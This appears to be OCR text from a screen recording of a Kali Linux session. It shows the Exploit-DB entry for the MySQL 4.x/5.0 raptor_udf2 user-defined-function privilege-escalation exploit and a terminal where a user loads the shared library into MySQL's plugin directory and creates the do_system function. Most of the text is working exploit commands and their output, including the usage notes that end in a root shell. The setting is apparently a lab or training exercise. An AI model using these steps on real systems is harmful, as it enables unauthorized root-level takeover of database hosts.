 MySQL 4.x/5.0 (Linux) - U...
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:19 AM
85%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
MySQL 4.x/5.0 (Linux) -
how to delete a table in m
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_c
* xxx_add() functions". -- User Defined Functions Security Preca
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_u
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.s
* mysql> create function do_system returns integer soname 'rapto
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysq
*
*/
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno:
22 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object fi
le: No such file or directory)
mysql> create function do_system returns integer soname '/home/user/ra
ptor_udf2.so';
ERROR 1124 (HY000): No paths allowed for shared library
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno:
22 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object fi
le: No such file or directory)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_u
df2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
Query OK, 0 rows affected (0.00 sec)
mysql>